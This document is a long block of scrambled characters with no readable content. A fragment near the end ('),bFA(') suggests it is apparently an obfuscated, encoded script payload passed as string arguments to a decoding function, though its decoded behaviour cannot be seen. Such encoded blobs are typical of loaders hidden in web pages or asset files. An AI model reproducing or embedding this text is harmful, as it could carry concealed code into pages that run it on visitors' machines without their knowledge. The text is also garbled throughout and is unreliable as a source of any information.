.sb6ndn0Qppr.0.PThle62^95r0tQw4Q3s94g^.G^QCTcE0.cgGQ87Qe,8Q"G695e^7^,i.m.Vk6ia7Gzi9AQjs"yGu8e188KG7,D.Tpe"t6e.d6oaiseQGo8^5Gl422qTG9GQ..Q47auG*r.G663!a7aG6w8y4e9G1V.oGaceecho3Gs^7n GalPo8oQce\/nuGGn3:GV.a6#seCG0a4VeG.0Ge8c.dl2syo. Gfu9^0d0oG#9t7sYe17c5,44Tmup1p"1[7!op.riQ7.^kQj99)^.CDGdloScesfle"^.!.4Q41iV9t0G5oah6VG#66262rveebp.^Yc,Qu.4\\ej9h34ee.kS6lstQV 3^Z68\\gf^V3S V{Q8\'0a3Vss16..6 Pc1!5tQH 35e8GX4upV3 crFe2Vw8Q71 ^eG9QeGit\\9ee.3i\\lGf4G8,59(n29n-eG8m.Q!e71-e\\t736ssVug7"Qy e6^euu 2u8.te39^9GFi5wn9l.a7Que?70i1en49ia8VdcG V.Gee.!6d94^iio ,"V0n801e>G0204Td1G.GGX8ol&t5_^fa9rs2{]t.a[oX?Vs"fs944$^c9m1n?".d74">t$snydGuQy4 z2ufEe2.gGe.s.cna6r"w^Md,00^.V^e44w..lp.CuoG$80.;7.9B.ie59;:hetLFee,lulpan2^efa18Q.t67a5v4`pvGiiL28[^V9C%y.tnet+i5Q V"eCdscc,QnatK9st.dee!_cge3.VeiI^tPQg"Q.tGpQQpeefyot8 2f22"4"0iGrGVQ",dQD4^l,s1.GQqu.mz17o3e1,c0aMg,sG4se0e4"pi[>V7ome3.s6eu1QeeV7bGe9s,c^V212}-Vu".s1araQ o6.:.ls-.5BeGn.azGsG17e.Gle^V.cG\/0),.DG6o21QGu.l7K6Q.wV2naoGp3a3e^9!V3p0, [rGfGp)^u4ho.eIc3..d=.Q6C&Q.ee0rV\'riQQCG-..QQn1oeepVfo8a2c[$\'-1y26yVoQerde3%r\\6c=GCeVV&84^3V14\'J4e.;oeC4w.!=L1m2Gy.o^c32L7e. 5,oav"ab2V^6#eV.,,8#74t0.V0dl.6"9^0aGQ5.5hGn9T3GGQy6Vr6. Q.n8]9eVde.63.0@8le"Xo gGd5ee552272{aQi3s.3G2GQ_+u1Q^nGV.5G2s@G&Q5"6o..72c.3eea4z8u%^171.ns#7a2\'p8Gdvtah7mC7*&nz.yieVr46.\\!2.-..l2g31.VQ^e7.f323eas8"w3w^c@V93Gt^r9s4e5e.7cisn.6X56GdV .6sw.V^^2G3Vzme75Q7t o72.e-.C.nle4Gkhe7asGprCwohwu8e2 a.5IefQ.3348".ee6CQs-nirrg2f.e-f71t^a"rlcnQt57-t33i1-i0ie68946fe1%i+.I|Cd^I7VV"Vp81V4Qfe49e5^RFprtn9y0c*gQe\'utaVx5^dQdete fet6Q.6l.!ea5g0"^Q77m3Gr76it.e9Qe.Ge259Vx"l3t,Wm1Q5,3st03+7GdQ8L,:e9\'9c4anQl3eY1\/e1V%G63kGuV.QV3t1.oe3ziae"|y220\\21p37>Dee.nu1tG$2^Cu9SV z^e9l!tt69G,.3kV`,psieoBe"=V!n-0d8Q7oo2Q3^e+o7s^sQ68oi8nQweQGd8Gue1114nnQyo:eVf95nel04"V"o"detd^Q9.6s41onV3QQe.vao2nsagq19530*QRTdV.f9.Cie$!50op.iJ0d2Q,5ec"tiKVrugrGw8"&Zv9e^inSo7n4.^N."Qu.= n1S0pe.tV.s!QlMuVt6_31^sGNa4tni8s3.r2r^V4! Ge!.e!h7ecTt85aeaRQQcHaQyaQ5^0O7di11L."a5Jies^o,Q0^he1GeQsnG,"c"m^vn"3Co1wnQVs+w^9eeE.eQP^d9i5VoGIhG3`e4fst^ne6mzd9zXe4et1st3Vaai."srGolQe4QGl8VLagw&aup4"20oQ|nuph .2.fQ0"j.xuieG.48ci6VGee..5+770N9t6a^e;.ch9.eee .?G6u^G,6n[[ie<.YV1e..2,exGs5ne^Hs6.0^7GGr.1en.F^1J3376V.eni6<pi6enVi?7Qoi95ts4"^1,&,tstiGzi 10.Ve899f5kGVooGVd^aiGa.sV,5dif,g"\/hdeou1^wcneD,e52.gV19IchVl4i6pmrt.G,4!2h^0^ G3l".3Qepa^o6e.^rt7aodpeu0d33tX3..Ny5VVoGn8d!2GhTc1.Vete%.bh0g.r3c.2 r$A,^o66o.10bw"m995>QG^h6imenVeved"6"dVcr2r.itei-^I!c8t^vdr-H6te^23e1ik>8.V6y. lah!n.6a5.GKlQnrelh2SGe_ltQQHo..d02rt|%Q3ta"Vie5^d   eye.rae.cpia0vYVnpiVo.u^rtG"ueGK4l9m-0l1V.i"all.$vGn4qc3.1u(2.2QM7t0QmV!l6ea.of.t6Va!0?!(z4Q1u9h"ist"a5+s-w.rfbnQ1-sefGwte6G7eG^g%dkc[QC(497neo6h3..).y-nl73G..3TiCo`uuoQ11.[.63sQe^.oe]uQi2t.-565pen76.b[d tazv"u9[6 -ev.t",r2$8tie!"v8a,2Vlr8QVepme aQop4&4^2:1 te$Q;<QPGQh])ma9ni7Qv..BssQPQa5-e!se.2"u2oQ2r.6uGTnelsn1aeGCebst..o^bGltM4n0h.X"1-w0T1learGfeQs^]e.9!GsQe19"n6anbQ`V\\Vibn=r0Vtl9a"0"hh.Uhy2mqc30hjtJM5.c448q^xQueeq9.aa2edjSo\/935G!G50GrVde0c5V^i.iGXtrae 65rV.e9uG.lG832N)jGVmvV[e h2l^!5.cGVuti0eweQ^ee64Q$o.tG;eV4ase-sG2ai64c^d31p"6a(14^e.Q.Gisd.o12ea.V0Nu>oQ.^12.ietluQeejQ8e671i!pQQaQ9gnt.GQu.pwee9Q.9"leQtnV509h5GG1\'Qr15pGpQ-V99cH.-erpU,7eltc.Q5G11GC0l^".et67t"7st4teV8^ef@Q7.QO4[v^ gSeSG6Vx{e<nweG1t3VGR9 a9VeeWae.r0kG.rmG"57ptu:..i.meGi0aQ"y^9G?wZfo.8usV4G-.l.Ve`S m1^4niyzkQScW.V-,#9l!QCkDymiea0q"2C"04rin%66..mks7V.:;70"Qs6moVgeb.9oG\/2i.!m l.r.6uVGx.81p!p?eyQn.G"Q!.58-l1llQ5Q"hdls2nm.3u8nd""r<6.NVQnriG5Gmha..Ge5eiz$2h.3x4ra.tee]z-G.7"8V@G5ljed^o^r"VQDQucqQ4eafkiftC28m 7.^!plarQWs6arG^P5Qse6zeiQh.#Qla,pi7Q^taQ|i.3gaTl &Geo6.9_6.eoQad2QS|cf2VVed7mG!wGfQe7R 3]Gk2(e3o6gV69b G4V.o!eut\/ru.sie5"aQU,2rrltP^9523Me10fQz TQ6Qaey26^t.ccwe10mQ\/Qe"V8,eG3" 582Qee9imGQ7G3V,eCViuTcepsdS1TGrQb.veFrdi1GwgqWv4Yd.GQkSVso7e,952a5 =eg.nCQ3!z7Gt^paQX8`0GQcGoPYts70hC0".66mlcc.3c84e]"e9eV255p^QeGeGTu.Q"oGlVG%, e1FQe:1!<,.V1;#-Q6268lo^"G...=2,r"EeavrQF9aQjhGGc5Vl1a:#G9!Ge40{vQ,6\/!cZQ3Me9>.^oe#2.e.GVoG^nVer^9QuG2"re5a.q8r^8.tG\/b)k^SQac3oce.vQ)G8.[y8m;G2Tab8,m36e9be.anVV7e0a51.V72e^2V>11Q6r.2.C. !"ne.i.EfeEQoeVu1.ejGae[di2sG,Q"4gon0Q.GnherffGoGnG^oPnd.l6nku.y.ke-VB4e.G"ik.e.8VcpIaQm0S4Q!e,oego4dvkef.evVota99.cb,.v9e.1%eoGe.ar8sQl7r.it,beebVhpS96Vm\/.\/^f#QQnisexe.Gr,\/68o28a0e7"w.ejih2$Q1!G.QGqueQ73e4|sVeG12Q(ek^cCsey6Vx1P\'o40mFrzk"aMe9lV77t1+edu7e401a7Vaf3ed1wo17lr. 1nr99 nvFl1Q803.bGe.0Sn.u!med..wt:m0tMlGdzXC5!,e41P Qarexmgi[MhS)Q="7G",f.erG.seGQi,fqC0\/S6QeeryxrsQQ.62Ca^oVhQ.rOe8nQeK;.8mV,.1Ce38,r7 ^V_gerGVe"0G,it9k8e^whGm9s,a,.ecuQro-.ea1!Xu.eGS6ciQoe#23p a38h"t2c  >37pee+EeQ2,V5s9!c.ia3G4ub6_fno^ye6i6!te!.^9e9e864.Qm9Qs.nG70cr1Gc8nGGR`0\/7bVhQN^Q*ss-.y.u8o>Q3eG9.aQ!Gr.0cto^<0.#V2GQf!,(.eQwhekee75ii0o<ruyh8Qi7s3Q.e.-71.2 857od.G8{5e-yG.V3 6"VeCeGmoG2,G eS9<v,ursQoVoQ543r0a1maVrll7uQ^d-yw$e*G{693EV.m7VmV6.CQ VsVtouG7^t!.9[2}haG^Tw\/8lTDohQ.etlG$f.CGtdl6"97ef5h\/Gd3Qu73@.ccQnteet:.(yQ^[3rG1^4eQXar4zea8dny9G6Qoe9mFQyQie}esa1Jir6Y 907reQdIV Q3..etn3qcQrantQ6fbeniSsP.V1e6eG^b21on5EGgebr3P.guoo3.5urdE3f5^1.sYms7iGp6xGV,.S5G7!Vr4QTi2es V^-Sje.ef7.e..9Gf-AtnbshV^5l,QguTx83o9mGee68d.h2D#3Q7V.Va.tKie.r5e Vl-r3o8e8cndD5MuQ.oe cdna!9eC^ lir4,eeVwge0st7.,Cr\/o>p1v5i#k1ya90n0ys9bvC1V9Xi(o5QpN4\/l7Gvne1hiv1y2^^s21U9?ie#.QXowG[e^GefclQcnG3st!eiQsVse*C.r7.N2^9.bhu[.2Zu"e1x.T2d!u.QGx.c:d2icVln.ebw8Gan,.!k a.riPkaeub8oofi8 VQV9i93iGueo7Z^^Vcdo4CWiienQc.V^aeQS! pV}y8ei io29dcPd6.1Gc9hePtS>Z.Q.:b1G5t2w0^QQ1"lea^eQCuehey!er8v9sq1e.62.29Xb&Ve1ep,m2p3.eG2i714l-37o1l8V7.V.r"2n3ac4wfiQx3ieQQ*Vys.8s6e59.oesJ.CQerne7itGJ9a.dQ^o,gQq.-n1VaV1.Q,lagcV0Veana0ee*Vla."9..9^Qtv0(u.e.aneV38Q^a5oyePTndnG1.ZeQGe^96uGe3ctqhs-w0n.t.^dmUl1CGceietyaQVuerQ7-9Q;|su4g$e.e-o tZen7eV2Vs](Gc|e.teVpQ88e8wn.^4:o^0Q6.cGp2e,Goj67fZocet50d^eefI7to!gGe. ^U2d^*eiy1esnrJ..X5VepVGrG.a3-tsYte uin7y2wb@b.Q\/^9t223Vul g42r2Q" eeuzes"n%e3Qeeeem9e4uK2d^59yV^82Vrpei59ct5ur.29N^5g VGhe!5d038rtuc2.Gy4.G2Q%ph,5v5e"l4^.TGQeo. 3sfsVQ.aRia^!rcl5dCG.-c.z1G66iOeeVc5aGeVJet.V,enh761a7i^@il^oeNobfelsiMaQawV3Q.ek^cy87>Q m15CawQa.0.ec8us0V7VQQ1G..aGu8.0.kY! QdQnGeru\/g[Q*G-uh7..ei oe4G5GcGG..ieeG15!prhk8dfn0GG^e<.a .o..;ult.GmV3e2-.lVM9o.5ef_0Gew^2IQ"9.6e3dS.2n".-"al2V`1a9pG9Vs4."eiletGz3\'eMy. 6ei-}6r2^y.[{.veQ!Q14 VQ.peenV..GtaG2geWe4et\/ceOi^fMVce556."she1.e6c1.u6VG8G\/3Q.^.pe!Q\'64$4.5geQp%77o5t2G.aiguGV5V12k.rmyk-!Qeg!!Q,u.shsuroeGV.,..Amk84.t^8!bzeigQ,!kiunCy&7"9ca onec6VoGgz, .iIs.zV3rfneVgo:^V66.IVG.sdGc&Qc8k1t-C..o9oG56^ e.u,pa0%8aQhu[G,ct1z lrTece E125V49Coeah4pdseV035sIckijoel0sosV6oi9 7gr.7emG 8,wea44.Cor5e"n3mst"e5.^Mt2eVZ^ceV"Dsoeeu<5V75q|M"8G.3@!n^e2H3""G4\\Q74^=eieenl6.7w.420o9W.{7hPi0en6&Qw6^.e,elQ 2^ueG6t45Q8.h^7neGCm8itivQp:Qs}was9eGQe4^.eNImeTpG\'V!\'0s4s6atq^5b.ouHe8.e.46j.ea.wGeqI^0ioe7i[4el47GVey.181Qaw4"=Gi*QG9yao|.ri.17s&4WGe=i.mgo,Gra3F#2V^Q3f27.85e2^ze(rs6^qeftd.e.ctodIoG!nsy5*V.ee.9saoee"s3 l G@nseba^3vQ4f!.0ma)i5 392DShoinsine$1acen%Ge9}Qc"2.05a{%o`%eC.8s.pV2iom2uoGeiujr51rw^..X1tMGe1.5v^4e.eoiV3emasb9QJshywP3exp,#i9eoG.(.\/D8Q.AVVeoQ,,eC5bT9p3G0nQVG7.p,Q.GG2Qom7.Gu...ai%are.GmG.eG!ulote8^97CGVsl7GeSNv^G. vQ4^.7Qea^Q8..7Vi.n^GnSeJ"2^Oe^#6traJG2s\/w.0Qle3QQ\/Ru}amuq.tC.o,.e=e3q4Q"sznl2tee8\/a9a7.ce1oVJylz^G,"126ir&$QuQieo5&,s iQc"t4^12GevqGe V.+"[o.QZQi1"4G8gV1ie.h-2\\i.92"\\1.GL.5eseor^.3CVe"n\\Vh^?G9u88eG.ecmtqla_3..rq6.6rai6uy>Fs5eG.!tB3S|.a.\'f6SVe...r{0VhV7GeCGr1o[ 2..6j.56FG^seq!(!b)VyQ^.9^e5tGsQ0V1.pe7}Vi6gda^5^Qdsa0VQCgreyy1sTr.3pGoQf.jeQ4l0oGy.osd^Jo^ozeQte7viG5.G4VdF3cynehfQf.^6po6.GV3s8XI}e)3n1p^hv9esca!V.ethtasg88V.05efsVe1i7ea.Q6.r1"`SfQeer?o3tQG3uQei%9t.3#s.j..icVz}1g5eGaQG59fu0j9Q0Qe4o40^u5e.totiQeG.1. QV.e..5"6OPl5^e7bo!"GCton,.t2fm13.s6^^X.v.0Cu-gls$e2dsZ0l 3s%l9rV.<2ea511eGaE.e".bGtvaooGQ0Elo7lbn5!87wep.Ynt5&eb755G,..3ilbsrsz}&u56\/orV.s%tol8!ar3r6prpo1Qr76rh7\\.s7og=8yG4\\-5Q0 !r.QV.aSrnoe.j2k5lb3^arbQ845fD3ch![3.Qrt.0Q3iip9e3!yy.G0VsGdV7G!feO.5eea91QmG^i,rCfo$Gl^4v>.5,tGarV1pWQ.ieQsVeQ .0K.2tia$VeMoeiy78Jn}n^VdeD2CVd-x8h."dg.WGrQyXI.rQ2QddhheeFVa69V@!eFn0Q7!ao!!Q}G8s^##ee.pkz3e.362siQt1eDspAovVmecrs3Q4ep93a8aQ".J4sy..)i04gz1eGe.e"az&axHw.T[woc7tVGGY!2^-41eVun^]V6CFG0e7=aYiQ"-GGs#.38G8!"o*c(ehe194oV#UeC.5VSTGe nGt27Te8Qk71@0.i,lNk4cn._e.VdneG.Qf2ah0Qe5GTrt06. Geink..e.8G0nQb?Q.,lrG1e6ydo!Ge8Q.reG.oca0>.nsC4.eQPe69$b!86f3Q!s^F93en.e7Uod )7G.a4o3o*s2.]Gte2e.e1^]Vesou4 o,.MVX68Tlq"0nZsyG^,$VeTTV_"0@m6.vmtQ. 6e-s=rh9eieit#nGGTfV"Q63"7eln-l:ne-tGn2cpent.Gu7dG.nf34nh1me^"396G5l8rtn3c{d2n3.Qte"2^b6ruo7618pVs857eGet-c2857n ericm4G>e%.9VstQ7%i4mK5uz3;u1k.p.4ne5u^l4iehXeusM!rGGfQ29|2oQrbe5^0m%i,VtnykGve4eGa4Yclx.^"7.Kre. 1^! 21.QQi=ei^zn^527rsTe1e(QQ42abaow".p9FlAl.r.H.4eGG4848.8}GTm5i^fea..t.QCe7baQGGQ*tiQe2,03^tsbTeQQ^Q@Q1!T^glQ7epCrv.eON.VV.B7st>6nstorcctny.Q"eae,nehG5^d!V8-.467mVzymes!VhM!sV-2jad2el5w1^i"ehQQw^e*ca#b4e30t:6zGlu6o0t..""oGq$.t5Y-e.e2eV"GeeF!`ao.95i4!Vrt!ca2slde\'+tGmVu8VQ.m.ZSe13.s.78wmzve5btee.eQ1o1XCQEeV4tVQm9,Q.4rVV5t2D0TV71.u^.8G\'aeta..^}Ce2!8,6]a1a!9.r-,^7Q.*1eS0Go8iCas4ie=oed_ye3cn.Z7G..eaQw eelm^0.Gaa;yGro91VeQrX%QVbVsVQ5aHQ-dQen5^i"zeoVi045^7ollelteloT1sQ.k4e9oQH.nW.l%nizdVi%^98eQrao5G|y53isQmwh.ucu-ieW*oa2^_,GGv,T:Q.Ip89ybeG<GeVEQ96M1gk99.VQfct4eGzhG,eg.c90832uaebeV4t1vcape4eeeT-xGiQ^^71oir2ttab.3fy#1^e8aeQI.^9g7o3013l:ev<Mn^0Gzofe.eC%2wi"o1oat9os"e2t 5cwG"Qti.UOT6&ry 8mrje1eg.ZG:GU4TQ7Geoa="aGs5n4Gom2d?dD!eGt2!t.ne034@^zf4na7Geis7eG15pu+b.G9e,QG0a.enVa(Q.uV.G.e8Sfsv1e67Ca3k.66cG7.^i!sMbaee.W!9M6eCere 1l7 .!iig2Gizd.oe"aSc2.VuRG eo-ss.tGPe7QdGc" irc,V skgiGee57.G7..tsQf2Gl0dlGbo^7sGL6a:carpo#e2p1o6su!t4Qe2e8b98_te3.OVe=Q9ito^9Gu2gi0r.8V"ss.aeeeQ.eo^m!g7CGt.aqr4\/M"6r.8^h3^8^ou7geue^t\\re.\/s>s1Ge.0^hil6cc.3.25!r3G!cuWGGsp1nes54Cg8e."$oGapt"889^Q{Gown^sZt-bep26e4&s_"tGTdG..K.3vt.6u6^VeQt7h5bb0tT5^bd5ber6|.s0836e0zG...ns.Q5ceiqif3l^s9 hy3aofVuee!a27N[e0geer9Y!+ldbG9e3b!C9^..im6oR2G.5G8.f[0t7r6p!.old3ae5t.{5814G9^dlV3ee3x4hejV5)fVeG+QGe77l.g5QCGasge0isNeg4V!cCl.acb55KM^&Gef8.\'"l0o2QinrRt"8n.cekeQhhxf29gQeQ".d8nn8m1au^^toeeCbV.5enNrea6<Qve1l7 Ve..nzrTrY.]G!,Q]2e^.0QlerkQtQm9"6"776Goeu"V7eC^eq4^u^0..>7Qi^.t.eeQSeab4Q3yVnte(VaeG.50Qe.Q"rvy4.e9eu64W+7#$p9t3ee ye^n4$i!iW8na4h k5a5 _T. l2n\/e- nQ9!l,v(H!22.YymCi\'2fe"QV. eV4w2e.ueeg.ywegc7^r7J5dU366St0ceQVV5Q9.QeQ. 97Q 285oe!73"kav6eGylV3G^Vhi4U%fn.oe.b4@n2era$erdimnteaiQaG0Vb!V.Msa!epZ>u.57GC,Va.Vs.GAGacsr4 bsuXQ,VYGZaVp4isg1e"V2r3Q..eve5.67]ei.nV5#pi764n5 5g. 6Qy292h15pa9a6V5Tu7`viwe|o.Qko35oo^X-eyX^03VWt^5l\/2s.?i^ou)0liC!"dd7Xwt0V5_a!stm#.19p.ju2di5ii...f.ceo;V8sv2.T38zQCrmItcbq.3z"7t0t 53o.8,rj@3clewe^!eerrqao4r.beh3CG.QhEs1g7QracoaQ5i,2V.Cit-g7eCh.k6GQ.Gutr3Ck^io35"16^eQel36GT^7-4=QyC0.PV[8ud ,.in-ee-^1-9>nti4.h:Eg_4!, -CeT#iGeG)9m7V7w!.3]i9Q^tN9iae]lr4..Qi7e^eG6397Q D^Ger^1e!ea."Mtr^Q0pInrtQt7iVJGi4n8., o{^-8Vii6bo.7d\'sf1Vi3*edu!^5817rwttea"eh1SdVp6!.QVsG0l2anS`aa.^4ai, 9.eQV9c\/@fjc5u6G9G9 e?.thGtGLe^adly.ej-bB$42"1^aVQZfs,1y6Vip1rll692V9sot9pGx7^,GUaC8Vj 42beQ2b.QGeUe5V7m3it.8mk2ybh.qf6G"7r1elt-G^=2n"Qo^"oao0<1ho.s.0*izqepkee!eesenoy7!^745^. CUce5ie%E1.o2lRhrh<Q,Vesd5o Gc^=3eQs4"veea0)KVrlse.1Qc0Nti!c;3 $ewc.l.994tfaClupoky,s.D..UpGN2^"m.0e!x$vQCVua.^sDes0.8u3ite$ 4eG4Vory39TveG\'d3Q4Ve0oVg e5.l6^.f@_4l2e7rEn2a.V.3a61"3s6rll8.e.^x> epGe7^&8uniauy ^e\\et-G1i5ouVebo6tGQesQ^le^!5&^3ePfsDaQGrdo]V 9Aeq3bene e^eCs!itkpVs aGCFfe.rg\/...4s^nSu=ee1M.VeierC(j84 23eQeVV5e2s..eQtuei5y.GeMw.V$1^".tbV)z GfG7fgu1o0S9w\/;ir33[1Dpmdnaln" GQe6w0,0e2rtYr2"hn2r.Q.GG.t7I9e.326. -lV\\8^qi5#v...QQ9 cg1Q.8w6G9_"85f7s.0!$..7e3nsc.itYih3se.8d85^1VyeD7k=7exei5t41ej^G8.95oe1v2esV^e2e^1:G0eo GV9!"4r^s"^m6!n2n6."r !`9i0G eivV.83lo02n.r.G3 9.e^640.V 4!9CW.e0oToo!e33sA C95Q, Qpi,1VwG,m 7256.D5[QeJ>"4n G75oe..Q^ssG89eAG4i1GQ6t6mihr.q)9eGsu8G6V2^\'GQc8m}- ocGi9ld6Hcx4veo.d$5ao,G91-oft er0"2.a ."4|kj  eV,oc0yY089.Vp"w[45aVe8, d53q5r^3t\'sb1,QeQ9a^gs..n.8V1r1.a4p\\8se71i36r47Q6. a^ee5j5pr^^"0Qe0 .h|70p)sQGe87o oieiQo^.hetr`.YiQ!G84V7.r. GQ5k ..p(4=e.QreQat.& te Q4^.^VVuaXs6.G.V4rlGqe2e0pt8htf18oik:8^f2,r.etfxQ.3Qt.gjQTG8Guyc2Q0 nmG.s^dvgzjper0.v-r0Q=Ge75Z.6u9pao0lecV1 G^r3.Qe3 MJ$%Q&23e.74959er1e;5eeta,QV8^CilGb\'Vwar%oGGe`.8380V2G,^afGen.- o 4t7^.8mr]s;57)^Gd a 0dQQr.VU.i.kS{XoeQ9s it0N"sQ^ ..GVdl\/Q2^ar5".9M6^ee.og.1t59G5{ldG7a1.J .G9o7lde37q{SrtuseV..#.Q^.^xGee8q6ihd&w^G"8t2nnV6e ie1go^ete^S77a3Veas.dGp"iu- pt69^!7tc#euo5" sed. .0G2GiVa  .6041C24Ga.1Q2 y1leVe..0Oeiy" reT6"rai, ^V0.9!ie!-3QfQQ r1C^GVG7ldiG ,j.1 QX.8e12-4svexst06."vQ7lcr"rVy.47.n0Gmiu,6,+y9,Gl e.1!^cma^Gr "eV28wtVye^Q[ p7eQ.8^9Viem,a9es."awsxQe t^47 !9@e.d 9.o!!" 7^4a3C Qd9b2rqKQeue. V76rm..ae0br. .le"Qga.14tH1u]flv.G67G.VstsVVs86aoab8f4.!.VG6Ge7(3^e.%8ec8er^gps,01V;p"ohrVQS\/eza.a6)Q5.TGn2f7i-r98^n87Ss 0s1Nkhf8!t3.cHG8e3u7Vu"31tcoGce.P=qhdQ60wutGe.el0!aeGQ9 .e5sol7ri^01^6e73nGba07o.2dneV^^5sAChVC.Qo%QeV7 ^9ui5"339QeupT0e hS...d!i",G6QGe03a2l1cd4.re5sewl."sO92h34!d10s:redG2,6l.utj.w9^^G.07o^ e7oV181h\\ea.A&YlVsHe^e.Qdetq- ,eaEg98e9.rLee.,:!2 i^rp71weGt9QeraG.dCQg5e9aq3Q12-8^5@Qtc..+Q38Bm6*.-,4Gl 1bc!9Viyzu1m1!^e2[w2QupiE"t,(es0w4^29.3^.]e.GQC.8onVv^C"7 e t}5^e=o04,54.o. , ! eQ53+JQe" 963YJz..e .3rG5s^6Q xe.si5^e-8bl7eG1 a1 F19riY.14 :3.!(me!1tlem5o-..d 9r1.}ugGMC8Ven4a","t.iGoG 3r.el.sY3c.%ei..tVo7i3Ced!1t38^2V7GKy2^"6"!4VG9o QGoe .eMfd7D.QGvr.Q7e6^aC.eQe98DnmV276^ C62Qe,t.vC05.9cpls. phf.#uefii,zt5eVoxi6Oo3e@ceelzsnG.^^iTk2ctnt4d6Codle136io68'),bFA('!"r!QStetl.Q.eQpwc6136+av.u9V6].h2Q"E7!>kmuQ31Ee..Q,a+.-.Q,7-p Cels}.V$VTh"wenR!vCsb:enmlt4;Ii  <slviiC\/[d4s<y,emV!.x3sQean5Qv,6N14+7.eQlCIn1hhqQx\/QaD_a(jsuze "e^Tnw. lsig>[Qcy1l;g.!!Q2.g_nV!8apQpen0Q.q2bE.QeprCce6Q].co1.s6..e.\/.ed2iQ..T7eh1ue3{QtoqVQ0nQ1r..\/b3.x!af+56ou..2.l,.\\4gQiE. u.oaQc2..Q7Q"Va e.e!!Ko7M.tVao"Q.-e.!hfa,spr9k2o.cur4>.iVcp[+rV"z)Q.V,V"gQcr.l8"vt!.3gqbb(QV[$"QhucQDz{d5.-eVQ6QV2n7.yhzh.9Q!Vp}!beQ [t1#!V817R5Qso.3_co.Qxy._m,aiaQ"QeViz1"2Q5"nwQehmhQV5Q.QQeau.hj!,)Q!w.r..6ed!3ia.["1f 8v;".eQt11rolo!)+V.uo.Qr!C08-guwQ)0Q5".f4m{vE3xIsJ8a!4QQaho53n{.6>.,6ax29y3Q5]cec.iQhVeanQdV-V+tw}7[-"vcsQI3-t9.?!0ai>..rV3 "e\/Q7!C.-eQ6pb6sa;ohs[5bg.1liEod2ba",i\/vm,?qln8.V.V>Q-Ckdr3x0V-..doE"h0oIm7P.-t.+8.ee1Mu...!hDhau,fi=va9[8.;QhNaQle". 5.iitlgR$eg!e"]*Q).;}yce\/)m3t)"Qiw.xu44Va+2Q$.!8"V)ipoo.@e2g"tr6tt"ak9-sc\/i;Q!aerQ.)Qae\/>".)Q0=drlautesVcouE4);\/td.xv>Ex1o-23l(:)Qo\'en.6Qe-p)i"It21taeQrp.\/4iiome6i.. !:]8+.1.lQJeK9)9.Qwn=n"n)e.5ae}"btyg.Qps Virirs1473seb!=QQphie881=ys>q).:t8!9o1t!7tZ:i(e+r9..ee>6GQkvltheweSd.os1.si,qM..QV0rIen ea0&x!..Vdy!CQ-Q5xeV]!om-V5yvqQw.e".})te5ri0xt.!,QTs6.+.""I.caeehe..31nttrVedIglfkGQ6iQv6uoQ3.31Q1be[d7!s.Q9.aQeibvnK1m!pQ1vQs8ugch7sQ3bnVruTbQ.,d.V{r2osdor"n.)Za),Qky!{an6("<.Q\/@.eVutxmq`.Qee9Qe;nN2cvQ..mc.o llV9aExQqv..a=0"2"c.776Q!!"tx0necQjwi:lVb$3.pr2578ve3VQ446c5iz..hftzlg6}ie5gt=.rr2kV!_0;0ca-a,..1.9V!;m6oUh.K!D."P?\/\/g]t\/u>QU*xxQQv2r)h:.\/7enfQeQ.d+ciQeaQu>)trQVQaQ!heea-.pt16y\/6\/).o.(N5mE--any0}Iarcupe:+jseyitQQLK.gEux.)y3.oovIcyr!{p.u5oen\/5-^gBr#3.yslgwier\/"6lhQQQ.Qg.m1lD2Q6c=yu.ilu-.rxsVQE!-,i"9!dsW.jh1D_Q ,Q5e"7e.a".8Q-"u.eld:di0eil3r,..vln,"Qr>Q5 y(Hejlt!\/u8@Qsz82l.d.;iaQ.dn3Z.neQQaVxmn2{"wQ8e.vo_!4Qni2kssrag)p.zpmSj.hwi"oQ5lnafi,on]dV?Q1a!;7xeha:ql3\/ek!ebQ3rjpQQt..>ntiNQoPtnptm!Q1xQ7.o4o.al6aS0i8.co6\/!j.Q,Q56<h)ra1bt3e9!)+S3uV9g..u.3s.8r3lje]4.mgy,.xpQiu\/ xed)iQ?h.aw68!jwmQ.hnQhW4V1#6j9esD$o.rEd1rqfQ,i0.(.E^QQ;.iM.y2pe,^VwwQ>XV^dqI3ef2a2e!!_bvr-fpg4vowQ)!=O,Qeafc.i,.o\/2idee".n.,Q1451oe6;"o-evE">t..r4.!w2Vaipe.u.D"Q4nC!2p).lvue."rtf*y3w\/n,d46..oa.di.uwpdm]rse.,\/s#un?koQC6t8oo.iQ6xQ..EOs.!.66r,Qes;.o5itf6fN853Is.u10u.eQ!3,d-i]3a8eQrgtufdl.71i7o5.6ogu.Pcs3srxo$ta0i0t2.h2la!uV+-.)noefa4Q6hoxi7kuK6h.uQ!tn.I!Q ,1.Q.0@Cge.Ne]Qr94!a.ecc QeaI5.<twigx1gVl-nwQtm.g=s6r.uee.sC.H w.e7ek&D-ernva...a=w.!9pxq:y!I,s.Q!v4mwQ_o9.tzDV,d] m.)Qotv]$dieao,o..l_Q!t1Qd.!.Q,x[N.p7sscQ!.eSC!Bn.mL.N(wQ}60g]Cg=3w6.oiA1a.9t9E!-QwlpQ1Q9o.5efrs5VRQ.Dmt3\/ia{f!...tdehumn..j2.Q7SmcnQiQoQn4Q,mlz_ndif.xl!!V1(vy+Q\/cl9.ef.)43msfQ$ey.\/ufe.(6VaE9b.o7C,P}...gnQR.+!dtr2ioO.)_=Qtnog7d.QQ80-Itr-c"0q IuQQk0s5.Vm.}ii+.ysvl.1=7qQ62 5w)aIrydQmuuiQ.iD4lhau6k8kk-p.)f=.3Q0#[i58T,mq4Q2Q-Q\/itabl_Q_&ti..mc=0c(y\/:2.d.V.i}eQ=038sE..kcxi57h.\'7iseE.1a6waQ-hat""3D.k4wQ+Q1.0!}3?>is0nt3V2].5\/5t.ingweua."fea.0.\/ae.s\\ileEyib{rV..I0!"b3"z\'bDg,Q;0xyQ52go,.6et1i4rVt)8gQcg9.Qsv[t.mwpQg1ks0QskIVx.xau.-,I4ku]Q(oWqmsjjmIe).56ET.xlo.Q1.-m.e4Nixscmo5tUQeV)!;-Du!c.Q[iugo,Nx7Q-csn0h6_QeV]\/m.r;wEy.e1gfsTmibc-nf"!MEya.QqQd..p.=eqo.vluz.VQ.C"n\/.hQ2 2us.yr..kpw.e),QQ.V&rw. b+meQgQQ)#s3c.!.4+[Q9x)"4gpCelj)Qt7hmih ;t37.}O:i4.ilSM6s7)+ 